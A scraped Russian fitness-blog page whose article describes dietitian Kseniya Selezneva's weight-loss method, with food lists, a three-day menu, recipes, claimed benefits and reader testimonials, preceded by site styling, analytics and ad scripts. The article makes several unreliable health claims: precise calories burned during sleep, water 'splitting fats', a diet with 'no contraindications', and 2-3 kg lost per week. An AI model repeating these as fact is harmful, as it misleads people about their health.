		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-07-16">16.07.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>14 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/pohudenie/kseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1204" class="post-ratings"  data-nonce="c138ecc2bc"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1204, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1204, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1204, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1204, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1204, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1204, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1204, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1204, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1204, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1204, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1204-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Ксения селезнева диета. Правила похудения от ксении селезневой</h1><h2>Диета Ксении Селезневой: меню и отзывы</h2><p>Чтобы похудеть, можно сесть на жесткую диету, резко скинуть вес с вредом для здоровья, а можно воспользоваться более мягким и надежным способом, который предлагает популярный врач-диетолог Ксения Сергеевна Селезнева. Сегодня она занимает должность ведущего врача-нутрициолога в московском медицинском центре «Атлас» и помогает людям бороться с лишним весом при помощи разработанной методики похудения.</p><h2>Принципы диеты Ксении Селезневой</h2><p>Основой диеты Ксении Селезневой является постепенный переход к здоровому правильному питанию. Воспринимайте это не как одноразовую акцию, а как новый подход к жизни. Делать это нужно тогда, когда вы будете к этому полностью готовы. Не нужно бояться, строгих правил у методики питания Ксении Селезневой нет, напротив, это на этой диете можно позволить себе сладкое или жареное блюдо.</p><p>Вот основные принципы диеты Ксении Селезневой:</p><ol><li>Режим питания. <strong>Ксения Селезнева, как и многие другие диетологи, считает, что дробное питание – это оптимальный вариант.</strong> Лучше есть часто, но маленькими порциями. Перерыв между приемами пищи не должен превышать трех часов. Аппетит будет умеренным. Хорошим вариантом графика распределения пищи будет: завтрак, второй завтрак, обед, полдник, ужин, перекус. Есть перед сном тоже можно.</li><li>Термическая обработка продуктов. На диете Ксении Селезневой, жареную пищу есть можно, но нежелательно. Лучше приготовить что-то вкусное и полезное при помощи пароварки. Полученные блюда будут менее жирными и калорийными. Но если вам хочется съесть картошку фри, которая является далеко не самой полезной едой, то не отказывайте себе в удовольствии. Это же касается шоколада, пирожных и других вкусностей, вредящих фигуре. Лучше вы сегодня съедите маленький кусочек, чем через неделю сорветесь на тройную порцию.</li><li>Водный режим. Диетолог утверждает, что без воды о здоровье и стройности не может идти речь. Благодаря воде происходят все жизненно-необходимые процессы в организме. Она выводит токсины, расщепляет жиры, продукты метаболизма. <strong>Суточная норма для каждого человека своя, ее легко посчитать, умножив 35 мл на 1 кг веса.</strong> В этот объем входит чистая негазированная вода, отвары шиповника, облепихи, несладкий зеленый чай. Соки и бульоны не считаются. По диете Ксении Селезневой необходимо выпить один стакан чистой воды после пробуждения. В течение дня жидкость нужно принимать за полчаса до еды или через час после принятия пищи.</li><li>Физическая подготовка. Чтобы иметь красивую фигуру, одной диеты будет недостаточно. Ксения Селезнева не требует от вас изнуряющих тренировок в спортзале. <strong>Пешие прогулки, езда на велосипеде, йога, аэробика, пилатес, активные спортивные игры – этого хватает, чтобы держать себя в форме.</strong> Выбирайте любой вид физических упражнений, который вам больше нравится, главное – не ведите сидячий образ жизни.</li><li>Сон. Для хорошего здоровья и подтянутой фигуры нужно спать не менее 7 часов в сутки. Это утверждает не только диетолог Ксения Селезнева, но другие опытные специалисты. Оптимальным временем для ночного отдыха являются время с 11 вечера до 5 утра. <strong>Интересный факт: за один час сна сжигается 1 ккал у мужчин на один килограмм веса и 0,5 ккал у женщин</strong>. Недостаток сна, напротив, активизирует выработку гормона, который увеличивает аппетит днем. Такие данные были предоставлены учеными из института Оттавы и Квебекского университета Лаваля.</li><li>Психологический настрой при похудении. Не запугивайте себя диетой раньше времени. Система питания, выработанная Ксенией Селезневой, не требует от вас никаких подвигов или жертвенности. Переходить на нее нужно с положительными мыслями об обновленном теле. При этом не ставьте перед собой невыполнимых целей. Отталкивайтесь от своих природных данных, а не от форм фотомоделей.</li><li>Витамины. Доказано, что даже самый сбалансированный режим питания не восполняет стопроцентную потребность организма в поливитаминах. Ксения Селезнева и другие нутрициологи рекомендует подбирать витаминно-минеральный комплекс, отталкиваясь от сезона и индивидуальных потребностей худеющего человека.</li></ol><h2>Разрешенные продукты</h2><p>Большим преимуществом диеты от Ксении Селезневой является широкий выбор продуктов питания. При составлении меню для похудения включите в список:</p><ul><li>каши;</li><li>овощи, фрукты;</li><li>нежирные сорта мяса: курица, говядина, крольчатина;</li><li>рыбу, морепродукты;</li><li>кисломолочные продукты: творог, кефир, йогурт;</li><li>макаронные изделия, изготовленные из твердых сортов пшеницы.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/mozhno-li-pohudet-v-paltsah-ruk-kak-sdelat-paltsy-tolshhe-harakter-po-paltsam-na-ruke-ih-raspolozhenie.html" target="_blank" rel="dofollow" class="u3a2aab83e245bc6fd6de45d4763eb38d"><style>.u3a2aab83e245bc6fd6de45d4763eb38d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3a2aab83e245bc6fd6de45d4763eb38d:active, .u3a2aab83e245bc6fd6de45d4763eb38d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3a2aab83e245bc6fd6de45d4763eb38d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3a2aab83e245bc6fd6de45d4763eb38d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3a2aab83e245bc6fd6de45d4763eb38d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3a2aab83e245bc6fd6de45d4763eb38d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли похудеть в пальцах рук. Как сделать пальцы толще. Характер по пальцам на руке - их расположение</span></div></a></div><p>Особое внимание диетолог советует обратить на такие продукты при похудении:</p><ul><li>конопляное масло – ценнейший источник витамин и минералов;</li><li>авокадо – способствует подтяжке кожи во время похудения;</li><li>брокколи – насыщает организм клетчаткой и витаминами;</li><li>полба (сорт пшеницы) – очищает кишечник от шлаков, имеет сбалансированный состав;</li><li>клюква – поддерживает вес в норме.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://allslim.ru/photos/uploads/140/5828596-yuyo.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://allslim.ru/photos/uploads/140/5828596-yuyo.jpg" /></p><h2>Запрещенные продукты</h2><p>Ксения Селезнева советует уменьшить употребление следующих продуктов во время похудения, которые отрицательно сказываются на весе:</p><ul><li>Сахар. Это чистые углеводы, которые худеющему человеку не нужны. Его можно заменить медом, стевией. Компот и другие напитки готовьте без добавления сахара.</li><li>Соль удерживает воду в организме. В результате расщепление жиров и вывод токсинов будет тормозиться. Старайтесь исключить из меню соленые сорта сыра, соленья, копченые продукты.</li><li>Животный жир. Этот продукт «любит» откладываться на боках и других проблемных местах, в отличие от более «щадящего» растительного жира.</li><li>Высококалорийные соусы. Это майонез, тартар, сырные и сливочные соусы.</li><li>Снеки и фастфуд. Не зря эти продукты называют пищевым «мусором». Их употребление не только вредит фигуре, но и наносит большой урон здоровью.</li></ul><h2>Меню от Ксении Селезневой</h2><p>Чтобы вам легче было ориентироваться в разнообразии блюд во время диеты, ниже предоставлено меню от Ксении Селезневой на три дня:</p><p>Первый день диеты Ксении Селезневой:</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <ul><li>Завтрак: овсяная каша с сухофруктами, зеленый чай, тост с джемом.</li><li>Второй завтрак: горсть орехов, фруктовый сок;</li><li>Обед: овощной суп, кролик тушеный с овощами, яблоки запеченные с корицей и медом, отвар облепихи.</li><li>Полдник: банан или яблоко, горсть клюквы.</li><li>Ужин: омлет с помидорами из двух яиц, овощной сок.</li><li>Перекус: стакан кефира.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://allslim.ru/photos/uploads/140/9257518-ou.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://allslim.ru/photos/uploads/140/9257518-ou.jpg" /></p><p>Второй день диеты Ксении Селезневой:</p><ul><li>Завтрак: творожная запеканка с тыквой, некрепкий кофе.</li><li>Второй завтрак: горсть фиников, сок.</li><li>Обед: куриный суп-пюре, макароны с овощами, отвар шиповника, кусочек черного шоколада.</li><li>Полдник: зеленый чай, бутерброд с сыром.</li><li>Ужин: салат из кальмаров и лука, рисовая каша, овощной сок.</li><li>Перекус: стакан несладкого йогурта.</li></ul><p>Третий день диеты Ксении Селезневой:</p><ul><li>Завтрак: омлет на молоке, тост с творогом и зеленью, зеленый чай.</li><li>Второй завтрак: фруктово-ягодный смузи.</li><li>Обед: суп с полбой на говяжьем бульоне, рыбные тефтели, овощной салат с авокадо и конопляным маслом, отвар имбиря с лимоном.</li><li>Полдник: льняная каша с изюмом и курагой.</li><li>Ужин: рагу из картофеля, брокколи и куриного филе, фруктовый сок.</li><li>Перекус: стакан закваски.</li></ul><h2>Рецепты от Ксении Селезневой</h2><p>Вот несколько простых рецептов вкусных блюд, которые задействованы в диете Ксении Селезневой. Например, с уп-пюре с курицей:</p><p>Отварите кусочек куриного филе в подсоленной воде. Добавьте в бульон картофель, лук, корень сельдерея, морковь. Мясо достаньте и измельчите, верните в суп. Перебейте все блендером. Перед подачей добавьте зелень и немного конопляного масла.</p><p>Салат с кальмарами и луком:</p><p>Разморозьте тушку кальмара, опустите ее в кипяток на 5 минут, остудите, после нарежьте отварной морепродукт соломкой. Замаринуйте лук, нарезанный полукольцами. Измельчите на полукольца свежий огурец. Смешайте ингредиенты с добавлением зелени укропа и петрушки. Заправьте салат нежирной сметаной.</p><p>Возьмите сезонные фрукты и ягоды. Летом это могут быть яблоки, груши, клубника, персики, зимой – яблоки, бананы, киви, клюква. Взбейте их блендером до образования пюре. Разведите полученную смесь любым соком. Налейте в стакан и украсьте долькой лимона. Совет: фруктовое пюре можно заморозить в стаканчиках, получится вкусное полезное мороженое, не вредящее фигуре.</p><p style="clear: both"><noscript><img decoding="async" src="https://allslim.ru/photos/uploads/140/3717499-you.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://allslim.ru/photos/uploads/140/3717499-you.jpg" /></p><h2>Преимущества диеты Ксении Селезневой</h2><p>Если вы сомневаетесь в выборе диеты, то обратите на плюсы методики Ксении Селезневой:</p><ul><li>потеря веса до 2-3 кг в неделю;</li><li>улучшение здоровья, нормализация пищеварения;</li><li>отсутствие противопоказаний;</li><li>безопасность для здоровья;</li><li>большой выбор продуктов;</li><li>не вызывает постоянного чувства голода, диета от Ксении Селезневой легко переносится.</li></ul><h2>Видео</h2><p><iframe src="https://youtube.com/embed/OOmWo7iJw54"></iframe></p><h2>Отзывы</h2><p>Хочу выразить свою благодарность Ксении Селезневой. Этот диетолог вернул меня к активной жизни. Я скинула за полгода 15 кг, стала хорошо себя чувствовать, появилась бодрость и желание двигаться. У меня наладилось пищеварение и сон, ушли постоянные недомогания во время женских дней, которые до этого я переносила на обезболивающих.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/kak-pravilno-prinimat-preparat-mkts-dlya-pohudeniya-instruktsiya-po-primeneniyu-i-realnye-otzyvy-mkts-dlya-pohudeniya-kak-pravilno-prinimat.html" target="_blank" rel="dofollow" class="u189617ab60407309ae561ef868d47d76"><style>.u189617ab60407309ae561ef868d47d76 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u189617ab60407309ae561ef868d47d76:active, .u189617ab60407309ae561ef868d47d76:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u189617ab60407309ae561ef868d47d76 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u189617ab60407309ae561ef868d47d76 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u189617ab60407309ae561ef868d47d76 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u189617ab60407309ae561ef868d47d76:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как правильно принимать препарат МКЦ для похудения: инструкция по применению и реальные отзывы. МКЦ для похудения - как правильно принимать</span></div></a></div><p>Питался фастфудом из-за нежелания готовить. Любил попить пива с соленой закуской с друзьями. Спортом не занимался, жил без движения. Начались проблемы с весом. Понял, что жить так дальше нельзя. Сел на диету Ксении Селезневой. Похудел на 8 кг, записался в спортзал.</p><p>Два года назад родила второго ребенка и сильно поправилась. Понятно, что моя новая внешность не понравилась супругу, и он отыскал для меня удобную для всех нас диету от Ксении Селезневой. Питаемся по ее системе всей семьей, за исключением младшей дочери, чувствуем себя отлично. Я потеряла за год 18 кг, муж – 6 кг. Рекомендую.</p><h2>Диетолог Ксения Селезнева: правила похудения</h2><p style="clear: both"><noscript><img decoding="async" src="https://sportobzor.ru/uploads/articles/310x187/12ee851e3d415088dd5074bec7532bd0.jpeg" /></noscript><img class="lazyload" decoding="async" 